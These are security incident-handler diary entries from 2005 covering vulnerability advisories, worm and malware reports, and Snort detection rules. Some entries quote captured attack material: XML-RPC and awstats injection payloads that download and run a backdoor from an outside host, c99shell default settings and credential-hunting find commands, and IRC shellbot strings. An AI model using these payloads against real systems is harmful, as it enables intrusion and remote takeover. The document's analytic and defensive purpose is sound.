(msg: "BLEEDING-EDGE MALWARE Sony DRM Reporting 1";
flow: to_server,established; uricontent:"/toc/Connect?type=redirect"; nocase;
uricontent:"&uId="; nocase; classtype:trojan-activity;
reference:url,www.sysinternals.com/blog/2005/11/more-on-sony-dangerous-decloaking.html;
sid:2002675; rev:3;)
alert tcp $HOME_NET any -> $EXTERNAL_NET $HTTP_PORTS
(msg: "BLEEDING-EDGE MALWARE Sony DRM Reporting 2";
flow: to_server,established; content:"sonymusic.com"; nocase;
pcre:"User-Agent:[^
]+SecureNet[^
]+Xtra/i"; classtype:trojan-activity;
reference:url,www.sysinternals.com/blog/2005/11/more-on-sony-dangerous-decloaking.html;
sid:2002674; rev:2;)
#by Blake Hartstein
alert tcp $EXTERNAL_NET $HTTP_PORTS -> $HOME_NET any
(msg:"BLEEDING-EDGE Malware Sony DRM Related --
CodeSupport ActiveX Attempt"; flow:from_server,established; content:"CLSID"; nocase;
content:"4EA7C4C5-C5C0-4F5C-A008-8293505F71CC"; nocase; distance:0;
reference:url,www.frsirt.com/english/advisories/2005/2454;
reference:url,www.hack.fi/~muzzy/sony-drm/; classtype:web-application-attack;
sid:2002679; rev:3;)
Link to rules on "Bleeding Snort"
0 Comments
Cisco 7920 Wireless IP Phone
http://www.cisco.com/warp/public/707/cisco-sa-20051116-7920.shtml
There are two vulnerabilities relating to the Cisco 7920 Wireless IP
Phone:
- The first vulnerability is an SNMP service with fixed community
strings that allow remote users to read, write, and erase the
configuration of an affected device
- The second vulnerability is an open VxWorks Remote Debugger on UDP
port 17185 that may allow an unauthenticated remote user to access
debugging information or cause a denial of service
IP phones that have default passwords and unauthenticated managment
ports. KEWL:)
0 Comments
Computerized elections, some thoughts
One week ago today was an off-year election here in the US. It was the first time that my precinct (and county) used the new electronic touch screen voting machines. In previous years, we used the infamous punched cards that garnered so much attention (and introduced most of us to the concept of hanging chads) in Florida in 2000. I have to admit that as a security professional it was somewhat disconcerting to be using a Windows-based machine to cast my vote on Black Tuesday (the second Tuesday of the month when Microsoft normally releases their patches and security vulnerabilities). The machines that were used in my precinct were Diebold AccuVote-TSX. This appears to be the latest incarnation of the system that Avi Rubin, et al, reviewed in their scathing report from July 2003 (also presented at the IEEE Symposium on Security and Privacy 2004). As a 'consumer', I have no way of telling whether many of the concerns raised in that report have been addressed because it doesn't appear that Diebold has been very forthcoming, but there appear to still be some serious problems with them which led to California banning the use of the Diebold machines this fall (see story here). I suspect that the problems with forged smartcards probably still exist, too, for example. I was very happy to see that at least one of the conclusions of the report was taken seriously. The machines in my precinct did produce a paper ballot that I was asked to verify before my ballot was counted (or, at least, before the software claimed that ballot had been recorded). I assume that those paper ballots would be used in the event a recount was called for, but as the California test demonstrated, if the printers jam or the machine freezes, the paper doesn't really help. I also note that the Government Accounting Office (GAO) released another very critical report on the state of electronic voting just 2 weeks before the election. So, what does all of this mean? I'm not sure. I believe that electronic voting in some form is the future, but as a security professional, I am keenly aware that there are many obstacles still to overcome.
A few useful links on electronic voting:
http://www.avirubin.com/vote/
http://lorrie.cranor.org/voting/hotlist.html (unfortunately, not updated recently)
http://www.blackboxvoting.org/
http://www.verifiedvoting.org/index.php
-----------------------------
Jim Clausing, jclausing /at/ isc.sans.org
0 Comments
Lynx user? Upgrade it!
According to an advisory from iDefense, there is a Command Injection Vulnerability on it, that "could allow attackers to execute arbitrary commands with the privileges of the underlying user.".
Some patch links:
Development version 2.8.6dev.15 has been released to address this issue
and is available from the following URLs:
http://lynx.isc.org/current
http://lynx.isc.org/current
http://lynx.isc.org/current
http://lynx.isc.org/current
Alternately, an incremental patch is available at:
http://lynx.isc.org/current/2
-------------------------------------------------------------------
Handler on Duty: Pedro Bueno (pbueno //%%// isc. sans. org)
0 Comments
New Sober variant in the wild
According the first reports received , is is spreading with an email with something that looks like a zipped excel attachment. But, Symantec only says about a zipped one...so I imagine that could be alot of different extensions.
The subject and body may be in english or german. Like the following subjects:
- Thanks for your registration.
- Hi, Ich bin's
So, watch out and warn your users.
Thanks to Juha-Matti adn Alex for the updates on this.
Update: McAfee reports 3 different variants since yesterday (which may be today according your time zone...)
Sober.U
Sober.V
Sober.T
--------------------------------------------------------------
Handler on Duty: Pedro Bueno (pbueno //%%// isc. sans. org)
0 Comments
IPSEC / ISAKMP Vulnerability wrapup
How serious is all of this?
The world an the Internet will continue to turn. This issue is however very important to you if you are using an IPSEC VPN. At this point, all points to this being a DOS only vulnerability. Your IPSEC concentrator may reboot or lock up. While this is not as severe as remote code execution, it can still break a business if critical network links are impacted.
Who is Impacted?
If you are using IPSEC, check with your vendor to make sure. Cisco, Juniper, Secgo and OpenSWAN released patches. In particular OpenSWAN may be used in many Linux and BSD based appliances. See the earlier diary for a list of firmwares. ISAKMP and IPSEC have to be enabled.
What is "ISAKMP"?
ISAKMP is used as part of the IPSEC protocol. It is used to establish "Security Associations". Each IPSEC connection is defined by a Security Association. ISAKMP is used to figure out what kind of encryption to use. In order to do this, it exchanges key generation and authentication data. Think of ISAKMP as the connection you establish ahead of the actual IPSEC connection. Only once ISAKMP worked out the details, you typically establish the IPSEC connection.
ISAKMP uses UDP packets with a source and target port of 500.
Why is it broken?
ISAKMP, in its nature, is rather complex and flexible. A group at the University of Oulu (Finland) developed a test suite to generate abnormal ISAKMP traffic. As they used this test suite against various IPSEC implementations, they found them to be vulnerable. The PROTOS test suite has been used with similar results against other protocols like SMNP before.
Is all Port 500 UDP Traffic Bad?
No. You will see plenty of port 500/udp traffic hitting your firewall just as a matter of "doing packets". Some systems, in particular later versions of Windows, will attempt to create an IPSEC connection before establishing any "regular" connection. So your web server may see a lot of port 500 udp traffic from innocent systems like that. ISAKMP is used to negotiate an IPSEC connection, so it can be used to see if you can establish an IPSEC connection with a remote host. It will fall back to a regular non-IPSEC connection if permitted (which is the default).
Where can I find out more?
Get all the gory details about PROTOS from the University of Oulu:
http://www.ee.oulu.fi/research/ouspg/protos/testing/c09/isakmp/
NISCC, who coordinated the vulnerability release, posted an advisory here:
http://www.uniras.gov.uk/niscc/docs/br-20051114-01013.html?lang=en
The prior diary, with more links, can be found here:
http://isc.sans.org/diary.php?storyid=848
Thanks to all the other handlers who help to decipher the various advisories.
0 Comments
Remotely Exploitable CodeGrrl PHP Products File Inclusion Vulnerability
"Successful exploitation requires that "register_globals" is enabled."
"Solution:
Edit the source code to ensure that input is properly sanitised.
Set "register_globals" to "Off".".
FrSIRT CodeGrrl Multiple Products "siteurl" Remote File Inclusion Vulnerability
"Affected Products
PHPCurrently version 2.0 and prior
PHPQuotes version 1.0 and prior
PHPCalendar version 1.0 and prior
PHPClique version 1.0 and prior
PHPFanBase version 2.1 and prior".
0 Comments
WinRAR and RAR 3.51 Released
"Version 3.51
1. Bugs fixed:
a) fixed two vulnerabilities, which could be exploited with specially crafted ACE and UUE/XXE archives;
b) previous version did not delete some of temporary files;
c) WinRAR could crash when processing very long (more than 1024 characters) archive name parameter in the command line."
0 Comments
Another Juniper problem - Juniper Bulletin PSN-2005-11-003 from 11/04/05
"Affected JUNOS release 7.3 built prior to September 9, 2005 and all other JUNOS software releases built prior to October 14, 2005.
"Platforms Affected JUNOS 7.x JUNOS 6.x"
The Bulletin solution is patch or use their recommended configuration solution.
Neither of today's Diary items related to Juniper are referenced yet at the J-Security Center or publicly at the Support Security Center.
0 Comments
Cisco and Juniper - ISAKMP Protocol - Multiple Vulnerability Issues
Juniper rates this as High risk.
Cisco says "When receiving certain malformed packets, vulnerable Cisco devices may reset, causing a temporary Denial of Service (DoS)."
Openswan's announcement - Openswan response to NISCC Vulnerability Advisory 273756/NISCC/ISAKMP
"Openswan is an implementation of IPsec for Linux. It supports kernels 2.0, 2.2, 2.4 and 2.6, and runs on many different platforms, including x86, x86_64, ia64, MIPS and ARM."
UPDATE
StoneGate's advisory says their "Firewall and VPN engine versions 2.6.0 and earlier use a vulnerable version of IKEv1 implementation." "Severity: High". "Recommended Actions: All StoneGate Firewall and VPN users should upgrade their StoneGate Firewall and VPN engines to version 2.6.1 or later.".
UPDATE
Secgo has an announcement that says "The following Crypto IP gateway and client versions are vulnerable:
Crypto IP gateway/client 2.3 (all 2.3 versions)
Crypto IP gateway/client 3.0.0 - 3.0.82
Crypto IP client 3.1 (all 3.1 versions)
Crypto IP gateway/client 3.2.0 - 3.2.26".
Original CERT -FI/NISCC announcements posted here; CERT-FI and NISCC
From the advisory:
"The vulnerabilities described in this advisory affect the Internet Security
Association and Key Management Protocol (ISAKMP), which is used to provide
associations for other security protocols."
"Impact
------
The severity of these vulnerabilities varies by vendor, please see the "Vendor
Information" section below for further information or contact your vendor for
product specific information. These flaws may expose Denial-of-Service conditions,
format string vulnerabilities, and buffer overflows. In some cases, it may be
possible for an attacker to execute code.
ISAKMP/IKE client applications may be harder to attack than server applications
because in some cases, it may be required that clients initialise the negotiation."
Some information in the Vendor advisory;
"Juniper Networks, Inc
Bulletin Number: PSN-2005-11-007
Title: IKE version 1 vulnerability issues resulting from OUSPG ISAKMP Test Suite (NISCC/ISAKMP/273756)
Products Affected: All Juniper Networks M/T/J/E-series routers.
Platforms Affected: JUNOS Security / JUNOSe Security"
"Risk Level: High"
"Risk Assessment:
Juniper Networks JUNOS and JUNOSe software is susceptible to certain IPSec ISAKMP/IKE vulnerabilities as exposed by theOUSPG ISAKMP/IKE test suite. Risk assessment is high for Juniper Networks E/M/T/J-series routers."
"Vendor Information"
------------------
"A complete list of vendor responses to this vulnerability are not currently
available. Please visit the web site at http://www.niscc.gov.uk/niscc/vulnAdv-en.html
in order to view the latest vendor statements."
Research
Oulu University Secure Programming Group PROTOS Test-Suite: c09-isakmp
0 Comments
Strange phishing/spam e-mails
They all share obfuscated text which is shown properly when rendered as a HTML. In the body of the e-mail the text is always similar to:
"Dear <domain> Member,
We must check that your <domain> ID was registered by real people. So, to help <domain> prevent automated, registrations, please click on this link and complete code verification process."
The link is, of course, hidden in the HTML and the displayed one is different from where the user will go when they click the link.
All of these e-mails use Google redirector techniques in order to defeat SURBL (Spam URI Realtime Blocklists). Some of the e-mails we saw also use multiple redirectors in order to defeat Google's anti-redirector script.
They are also frequently malformed and don't work at all, for example, one of the reports we received pointed to this URL (with spaces added by us to prevent clicking on it):
ht tp://www.go ogle.to/url?q=http://STaNdar\tTzA.Com/cgi -bin/p\toch/redir.cgi?s=<domain>
All e-mails always had recipients domain as the argument to the redir.cgi script. Also, most of the URLs are malformed and won't work (notice \t characters).
Some of the first e-mails that were submitted pointed to a different domain - standza.net. This URL was accessible for couple of hours and it didn't seem to do anything - it was probably used to collect IP addresses, or the author is/was still setting things up.
The domain which is used now, standartza.com is not resolvable, but is registered.
Thanks to Laurent D, Dan W, Guy R!
0 Comments
SSH scanning continues, some simple advice; IPS comparison article
0 Comments
Sony DRM Rootkit to be removed automatically by Microsoft
"Brian Krebs on Computer Security" also covered it here.
0 Comments
PHP/BackDoor.gen
One use of it happened at and is described here and says;
"The attack came about because of major security hole in the Simple PHP Blog that was being used in political subdomain of the Nos site. The security hole allowed for an outside CGI script injection that revealed the login and password for the blog. From there, the hacker used the c99shell.php (v.1.0 pre-release build #13) script , which while not allowing direct admin access to the server and it's modules, allows for deletion of basically all common and not so commom files from the root level all the way down. So, this is why everything was gone from the site, as the hacker just deleted everything from the sever itself.
I went to blog author's site and saw that several other people has also suffered the same fate, although in their cases it was generally only the blog itself that was hacked as that was all they were using on their site. In any case, I did let them have a piece of my mind and basically saying that anything that is that wide open should not even be released as an alpha version, much less beta.
I went over my data logs and was able to easily obain the hacker's ip address as well as all activity on the site. Their host., ISP and the FBI will be contacted this week about this intrusion.
I urge everyone who is using SImple PHP Blog to remove it from your server and use a more secure blog, such as Serendipity.."".
Not included in the McAfee write up of their version of c99shell.txt is some basic default information (from c99shell.php v.1.0 pre-release build #16);
xxxxx
$nixpwdperpage = 100; // Get first N lines from /etc/passwd
xxxxx
$bindport_pass = "c99"; // default password for binding
$bindport_port = "31373"; // default port for binding
$bc_port = "31373"; // default port for back-connect
$datapipe_localport = "8081"; // default port for datapipe
xxxxx
all suid files", "find / -type f -perm -04000 -ls
suid files in current dir", "find . -type f -perm -04000 -ls
all sgid files", "find / -type f -perm -02000 -ls
sgid files in current dir", "find . -type f -perm -02000 -ls
config.inc.php files", "find / -type f -name config.inc.php
config* files", "find / -type f -name \"config*\"
config* files in current dir", "find . -type f -name \"config*\"
all writable folders and files", "find / -perm -2 -ls"),
all writable folders and files in current dir", "find . -perm -2 -ls
all service.pwd files", "find / -type f -name service.pwd
service.pwd files in current dir", "find . -type f -name service.pwd
all .htpasswd files", "find / -type f -name .htpasswd
.htpasswd files in current dir", "find . -type f -name .htpasswd
all .bash_history files", "find / -type f -name .bash_history
.bash_history files in current dir", "find . -type f -name .bash_history
all .fetchmailrc files", "find / -type f -name .fetchmailrc
.fetchmailrc files in current dir", "find . -type f -name .fetchmailrc
list file attributes on a Linux second extended file system", "lsattr -va
show opened ports", "netstat -an | grep -i listen
xxxxx
Attention! SQL-Manager is <u>NOT</u> ready module! Don't reports bugs.
xxxxx
echo "<b>Ftp Quick brute:</b><br>";
if (!win) {echo "This functions not work in Windows!<br><br>";}
xxxxx
Simple PHP Blog vulnerability and patch link for Secunia.
0 Comments
php - a defacement file information request
casus15.php showed up a few times at Zone-H DIGITAL ATTACKS ARCHIVE.
Googlebot's capture of one system, that caught a SSH connection, scroll to the bottom and catch;
_ENV["SSH_CONNECTION"] 200.74.99.107 4172 217.160.240.17 22
Thanks!
0 Comments
Bloodhound.Exploit.52 (Flash Player 7) detections
Samples of the files triggering the detections are not available at the moment.
If you're seeing this or any other related alerts please drop us a note.
UPDATE
The submitter has sent the following information;
"We are using Symantec Corporate Edition 10.0.1.1000 scan engine: 51.2.0.12 we also use rapid release definition files and the version 11/10/2005 rev. 39 and a version from 11/11/2005 unknown revision. The trick is that you have to have flash player 7.0.19 any newer version of flash player does not trigger the Symantec alert. Hope that helps."
We received a second report, similar to the first. Based on the websites reported at this point, they do not involve any domains I'm familiar with that have been known to dish out malware. More to come!
UPDATE Symantec's write-up says "Files that are detected as Bloodhound.Exploit.52 may be malicious. We suggest that you submit to Symantec Security Response any files that are detected as Bloodhound.Exploit.52.".
FINAL UPDATE - We received this information from a contributor who asked for anonymity - "I checked with my Symantec Technical Account Manager regarding Bloodhound.Exploit.52. They've only had false positive submissions on that heuristic so they've revised it. The revised heuristic is available in the Rapid Release definitions. Certified definitions will have the revised heuristic tomorrow."
Thanks for all the reports.
0 Comments
phpAdsNew log items, vulnerabilities, fix and patch information
There were no other event log correlations, Fotis's log submission showed:
"POST /apps/media/ads/adxmlrpc.php HTTP/1.1" 406 278 "-" "-"
"POST /media/adxmlrpc.php HTTP/1.1" 406 349
The log entries may be related to a Nov 10 2005 phpAdsNew vulnerability announcement:
[Full-disclosure] [FS-05-01] Multiple vulnerabilities in phpAdsNew
phpAdsNew Affected versions:
Atleast 2.0.6, most likely others versions also.
Impact:
A remote attacker could exploit this to learn installation paths on
server, as well as to locate new files and possible manually modified
files.
If magic_quotes_gpc is off, a remote attacker can also compromise the
integrity of the database.
According to Matteo Beccati at phpAdsNew "The fix is on CVS REL_2_0 branch for now, I'll be able to make the final test and do the release in the weekend." (2005-11-12, 2005-11-13)
Project: phpAdsNew: CVS
We will post additional information from contributors as it's developed.
Thanks Fotis!
0 Comments
Stolen Laptops
However, the bigger question: How do you recover stolen laptops? There are now a number of "calling home" systems. Are there any MAC address registries for stolen laptops? Please let us know if you have any experience with any of these systems, how they worked (or did not work) for you.
Update: Didn't take long. Kalev sent us a small BAT file that can be used to track the location of a laptop. The script will upload information like IP address and traceroutes to an ftp server on boot and at regular intervals. It works in Windows NT, 2000 and XP. I made it available here: location.zip (md5sum: 3cc8a3fea825bf94645ee7ab627126ec). Make sure you read the 'readme' file and customize the script to use your own ftp server.
0 Comments
Port 13722 hacktool log scan report- NetBackup clients and servers - Did You Patch?
NetBackup clients and servers use Port 13722 and TippingPoint's Zero Day Initiative (ZDI) says the discovered "vulnerability allows remote attackers to execute arbitrary code on vulnerable NetBackup installations. Authentication is not required to exploit this vulnerability." And "This specific flaw exists within the bpjava-msvc daemon due to incorrect handling of format string data passed through the 'COMMAND_LOGON_TO_MSERVER' command. The vulnerable daemon listens on TCP port 13722 and affects both NetBackup clients and servers." They acknowledge "Credit: This vulnerability was discovered by Kevin Finisterre with exploitation assistance from JohnH.".
Patch and workaround information is at Veritas
CVE-2005-2715.
0 Comments
Real Player critical patch for two vulnerabilities
eEye RealPlayer Zipped Skin File Buffer Overflow II
"A RealPlayer skin file (.rjs extension) can be downloaded and applied automatically through a web browser without the user's permission."
eEye RealPlayer Data Packet Stack Overflow
"By specially crafting a malformed .rm movie file, a direct stack overwrite is triggered, and reliable code execution is then possible."
RealNetworks Update to Address Security Vulnerabilities.
0 Comments
More 802.11 soup
802.11w - Protection of Management Frames in 802.11 Networks
The 802.11w working group will define a mechanism to protect the confidentiality and integrity of management fames on wireless networks. The 802.11i specification that introduces the TKIP and CCMP standards only provides protection for data frames, management frames have no protection on wireless networks. This allows an attacker to transmit spoofed frames, impersonating legitimate stations on the network or the access point, typically resulting in DoS attacks. This working group will protect these data frames, reducing the number of MAC-layer DoS attacks that 802.11 networks are vulnerable to.
Benefit: Reduces information disclosure about wireless networks, mitigates MAC-layer DoS attacks. I question the benefit of MAC-layer DoS mitigation however, since all I need is a microwave and a fork to cause a DoS at layer 1 on a 2.4 GHz wireless network.
802.11y - Inclusion of 3.65-3.7 GHz bands for 802.11 networks
In July 2005, the FCC opened up the use of the 3.65-3.7 GHz band for public use, previously reserved for fixed satellite service networks. The 802.11y working group will develop a standard to use this band for 802.11 wireless networking while introducing a standards-based mechanism to avoid interfering with existing use of this spectrum.
Benefit: More frequency space means more available channels, which is nice since 2.4 GHz is pretty crowded (one of my students recently found 960+ 802.11b/g AP's in downtown LA in 20 minutes of walking around the hotel). A standardized interference avoidance mechanism will also streamline the adoption of new frequencies in the future.
With the addition of 802.11y as a physical layer option for wireless networks, we'll likely see some new combination cards within the next few years to support this frequency. With the addition of 802.11n for MIMO, 802.11e for European 5 GHz networks and 802.11j cards for Japanese 4.9 GHz networks, we'll end up with 802.11a/b/e/g/j/n/y cards. Awesome!
Speaking of 802.11n - MIMO is gaining speed again with a special working group called the Enhanced Wireless Consortium (EWC) whose goal is to accelerate the development of a joint-standard for MIMO networks, combining the drafts submitted by the WWiSE and TGnSYNC working groups. Also, in case there was any confusion, the correct pronunciation of MIMO is "My-Moe", not "Mee-Moe". We know this because it was subject to a September 2004 IEEE plenary vote - "My Moe" garnered 69 votes, "Mee Moe" only 24 with 35 voting members abstaining.
0 Comments
Trojan exploiting MS05-053 - TROJ_EMFSPLOIT.A
The Trend Micro notice is available at http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=TROJ_EMFSPLOIT.A. Fellow handler Pat Nolan did an excellent write-up of MS05-053 issues and recommendations at http://isc.sans.org/diary.php?storyid=831.
Thanks to the dutiful Juha-Matti for bringing this to our attention.
0 Comments
Problems with Bloodhound.Exploit.45 pattern in Symantec AV
As it turns out, this pattern seems to be generating a lot of false positives in almost any EMF files, certainly those generated by Excel (and in turn this prevents Excel from functioning properly).
The workaround at the moment is to exclude EMF files from scanning.
Let us know if you experience similar problems or have better workarounds.
0 Comments
Phpbb include vuln scanning, via Google, generating new IRC botnet
The scanning is for phpbb versions 2.0.10 and under. The latest version of phpbb is 2.0.18.
Micheal also notes "- In past bots, the bots would run as an "SSL'ed Apache. This one is a bit different;
my $processo = '/usr/local/firewall'".
The new IRC bot scans for vulnerable systems using Google, when successful it announces that "oopz and sirh0t and Aleks g0t pwned u!", and has UDP flooding and UDP/ICMP/TCP scanning capabilities.
Responsible parties have been notified and acknowledged the issues.
Thanks Micheal, Reg, and anonymous!
strings;
xxxxxxxxxxxxxxx
#Shellbot by sirh0t & oopz a.k.a zer-0-day and Aleks PRIVATE!
#VERY FAST SPREADING!!!! NO JOKING
xxxxxxxxxxxxxxx
my $processo = '/usr/local/firewall';
xxxxxxxxxxxxxxx
servidor='forum.unixirc.pl'
porta='81'
xxxxxxxxxxxxxxx
} } else {
if ($funcarg =~ /^portscan (.*)/) {
use IO::Socket; $hostip="$1";
use IO::Handle; @portas=("21","23","25","80","113","135","445","1
use Socket;0","6660","6661","6662","6663","6665","6666","6667","
use IO::Select;,"7000","8080");
0 Comments
Microsoft SUS not playing well
0 Comments
VERITAS NetBackup (tm) Enterprise Server/Server 5.0 and 5.1 BO
CVE Candidate CAN-2005-3116
0 Comments
MS05-053 - More Graphic Rendering Buffer Overflow Vulnerabilities
Impact of Vulnerability: Remote Code Execution
Maximum Severity Rating: Critical
See Vulnerabilities in Graphics Rendering Engine Could Allow Code Execution (896424)
Published: November 8, 2005
Graphics Rendering Engine - CAN-2005-2123
Windows Metafile Vulnerability - CAN-2005-2124
Enhanced Metafile Vulnerability - CAN-2005-0803
The update replaces MS03-045 and MS05-002 on Windows XP Service Pack 1.
There is a workaround, "Microsoft Outlook 2002 users who have applied Office XP Service Pack 1 or a later version and Microsoft Outlook Express 6 users who have applied Internet Explorer 6 Service Pack 1 or a later version", MS says "Read e-mail messages in plain text format" ... "to help protect yourself from the HTML e-mail attack vector", as outlined in Article ID:307594 - Description of a new feature that users can use to read non-digitally-signed e-mail or nonencrypted e-mail as plain text in Office XP SP-1
I'll also note here that in the many previous instances of this type of buffer overflow it was common for protection to already exist in many environments. If you cannot deploy the patches rapidly please consult with your individual AV and security software vendors and ask if their security solution provides generic buffer overflow protection against these vulnerabilities.
0 Comments
Unencrypting Extortion Malware
Thanks Kaspersky!
0 Comments
XML RPC worm - New Variant - ELF_LUPPER.B
Ivan Macalintal, Senior Threat Analyst, Trend Micro Inc., sent us the following information;
"LISTEN has a size of 443,364 bytes, but basically it still does the same thing.
MD5 Hashes (as compared with the previous LUPII variants):
5b1176a690feaa128bc83ad278b19ba8 *listen
df0e169930103b504081aa1994be870d *lupii
c9cd7949a358434bfdd8d8f002c7996b *lupii2
Trend has identified this variant as ELF_LUPPER.B, details of their analysis will be posted there shortly.
Additional information on "listen" has been submitted us by a contributors who wishes to remain anonymous. "Listen" is retrieved from 24.224.2.174 and 24.224.174.18
Thanks very much both of you!
We'll post other details as they develop.
0 Comments
Macromedia, XML-RPC, and Internet Crime
Lyndon wrote in to tell us that Macromedia has a .msi installer that can be downloaded from their website. This makes deployment of their updates much easier for closed networks and enterprises.
An anonymous reader said that they found a version of the XML-RPC attack with requests of
This request belongs to a Typo3 or a T3 extention. The same reader wrote back later to tell us they found the connection between T3 and the script. adxmlrpc.php belongs to phpAdsnew which has a Typo3 Adminmodul. The current version 2.0.6 of phpAdsnew should be safe to use according to this forum. Our anonymous reader also told us that the product has another problem, it does not run on php4.4.1 because 4.4.1 has a small bug which is not present in 4.4.0. More to follow as this unfolds.
A Dutch reader pointed us to a story (in Dutch) about the recent arrest of hackers involved in the mega-bot network uncovered last month. The hackers have now been linked to Russian online criminal groups. This should not come as a surprise to any of us as we watched young hackers over the past few years move from pranks like web site defacements to criminal acts of theft and fraud.
Standing on my soapbox for a moment, I have to say that this trend was predictable. The Internet is the perfect playground for organized criminal activity. Near-total anonymity, multiple ways to launder money, enormous amounts of value and wealth, extreme complexity, few laws and fewer law enforcement experts, and millions of users who have no concept of what is going on inside their shiny new computer. Such a shame, too. We face the real possibility that the Internet may implode on itself in the coming years, and will ultimately be a nice history lesson for future generations. I hope we can save it, but the current signs don't point in that direction.
Marcus H. Sachs
Handler of the Day
0 Comments
Odd behavior after MS-SQL scan
------------------
Jim Clausing, jclausing /at/ isc.sans.org, http://handlers.sans.org/jclausing/
0 Comments
Macromedia Flash Player Vulnerability
If you have already upgraded to Flash Player 8, then you are not affected by this vulnerability. Otherwise, do upgrade as soon as possible.
http://www.macromedia.com/devnet/security/security_zone/mpsb05-07.html
http://www.securityfocus.com/bid/15332/
Affected version information:
Macromedia lists:
Affected Software Versions
Flash Player 7.0.19.0 and earlier
Macromedia recommends all Flash Player 7 and earlier users upgrade to this new version, which can be downloaded from the Macromedia Player Download Center.
0 Comments
Podcast Interview with Marty Roesch
The interview can be found at:
http://pauldotcom.com/podcast/
There are other podcast too. Thanks Paul!
0 Comments
MS November Security Bulletin Advance Notification
http://www.microsoft.com/technet/security/bulletin/advance.mspx
0 Comments
XML-RPC for PHP Vulnerability Attack
xml-rpc for php is used in a large number of popular web applications such as PostNuke, Drupal, b2evolution, Xoops, WordPress, PHPGroupWare and TikiWiki. When exploited, this could compromise a vulnerable system. Most of these packages should have xml-rpc for php vulnerability fixed in the latest version. If you are still running an old version, you should get it updated immediately.
From the submitted logs, it attempts to wget a remote access Trojan from one system and using the Trojan to try to connect to another site via port 8080.
Sample logs as shown:
000 : 50 4F 53 54 20 2F 70 68 70 67 72 6F 75 70 77 61 POST /phpgroupwa
010 : 72 65 2F 78 6D 6C 72 70 63 2E 70 68 70 20 48 54 re/xmlrpc.php HT
020 : 54 50 2F 31 2E 31 0A 48 6F 73 74 3A 20 32 xx 2E TP/1.1.Host: xx.
030 : xx xx xx 2E 39 34 2E 32 32 32 0A 43 6F 6E 74 65 xxx.94.222.Conte
040 : 6E 74 2D 54 79 70 65 3A 20 74 65 78 74 2F 78 6D nt-Type: text/xm
050 : 6C 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68 l.Content-Length
060 : 3A 32 36 39 0A 0A 3C 3F 78 6D 6C 20 76 65 72 73 :269..<?xml vers
070 : 69 6F 6E 3D 22 31 2E 30 22 3F 3E 3C 6D 65 74 68 ion="1.0"?><meth
080 : 6F 64 43 61 6C 6C 3E 3C 6D 65 74 68 6F 64 4E 61 odCall><methodNa
090 : 6D 65 3E 74 65 73 74 2E 6D 65 74 68 6F 64 3C 2F me>test.method</
0a0 : 6D 65 74 68 6F 64 4E 61 6D 65 3E 3C 70 61 72 61 methodName><para
0b0 : 6D 73 3E 3C 70 61 72 61 6D 3E 3C 76 61 6C 75 65 ms><param><value
0c0 : 3E 3C 6E 61 6D 65 3E 27 2C 27 27 29 29 3B 65 63 ><name>',''));ec
0d0 : 68 6F 20 27 5F 62 65 67 69 6E 5F 27 3B 65 63 68 ho '_begin_';ech
0e0 : 6F 20 60 63 64 20 2F 74 6D 70 3B 77 67 65 74 20 o `cd /tmp;wget
0f0 : xx xx xx 2E xx xx xx 2E 32 35 35 2E 34 34 2F 63 xxx.xxx.255.44/c
100 : 62 61 63 6B 3B 63 68 6D 6F 64 20 2B 78 20 63 62 back;chmod +x cb
110 : 61 63 6B 3B 2E 2F 63 62 61 63 6B 20 xx xx 2E xx ack;./cback xx.x
120 : xx 2E xx xx xx 2E 31 34 20 38 30 38 30 60 3B 65 x.xxx.14 8080`;e
130 : 63 68 6F 20 27 5F 65 6E 64 5F 27 3B 65 78 69 74 cho '_end_';exit
140 : 3B 2F 2A 3C 2F 6E 61 6D 65 3E 3C 2F 76 61 6C 75 ;/*</name></valu
150 : 65 3E 3C 2F 70 61 72 61 6D 3E 3C 2F 70 61 72 61 e></param></para
160 : 6D 73 3E 3C 2F 6D 65 74 68 6F 64 43 61 6C 6C 3E ms></methodCall>
The following xmlrpc.php attempts are seen:
/phpgroupware/xmlrpc.php
/wordpress/xmlrpc.php
/b2evo/xmlsrv/xmlrpc.php
/b2/xmlsrv/xmlrpc.php
/blogtest/xmlsrv/xmlrpc.php
/blog/xmlsrv/xmlrpc.php
/blogs/xmlsrv/xmlrpc.php
/blogs/xmlrpc.php
/community/xmlrpc.php
/drupal/xmlrpc.php
/blog/xmlrpc.php
/services/xmlrpc.php
/xmlsrv/xmlrpc.php
/xmlrpc/xmlrpc.php
/xmlrpc.php
A scan from VirusTotal detects "cback" as:
Antivirus Version Update Result
Fortinet 2.48.0.0 11.04.2005 Linux/Rev.B-bdr
Kaspersky 4.0.2.24 11.05.2005 Backdoor.Linux.Small.al
McAfee 4620 11.04.2005 Linux/BackDoor-Rev.b
We have earlier reported this observation.
Another submission from Morten gives a slightly different binary (lupii) but is exploiting the same vulnerability.
Part of the strings in this malware (lupii) is shown below:
Port is in use
Operation pending
Unknown
webmaster@mydomain.com
.hlp
find / -type f
/proc
/dev
/bin
GET %s?|cd$IFS/tmp;wget$IFS`echo$IFS"$IFS"`xx.xx.193.244/lupii;chmod$IFS+
x$IFS`echo$IFS"$IFS"`lupii;./lupii`echo$IFS"$IFS"`xx.xx.193.244| HTTP/1.1
Host: %s
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)
GET %sawstats.pl?configdir=|echo;echo%%20YYY;cd%%20%%2ftmp%%3bwget%%20xx
%%2exx%%2e193%%2e244%%2flupii%%3bchmod%%20%%2bx%%20lupii%%3b%%2e
%%2flupii%%20xx%%2exx%%2e193%%2e244;
echo%%20YYY;echo| HTTP/1.1
Host: %s
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)
POST %s HTTP/1.1
Host: %s
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1;)
Content-Type: text/xml
Content-Length:269
<?xml version="1.0"?><methodCall><methodName>test.method</methodName><params>
<param><value><name>',''));echo '_begin_';echo `cd /tmp;wget xx.xx.193.244/lupii;chmod +x lupii;./lupii xx.xx.193.244 `;echo '_end_';exit;/*</name></value></param></params>
</methodCall>
/cgi-bin/
/scgi-bin/
/awstats/
/cgi-bin/awstats/
/scgi-bin/awstats/
/cgi/awstats/
/scgi/awstats/
/scripts/
/cgi-bin/stats/
/scgi-bin/stats/
/stats/
/xmlrpc.php
/xmlrpc/xmlrpc.php
/xmlsrv/xmlrpc.php
/blog/xmlrpc.php
/drupal/xmlrpc.php
/community/xmlrpc.php
/blogs/xmlrpc.php
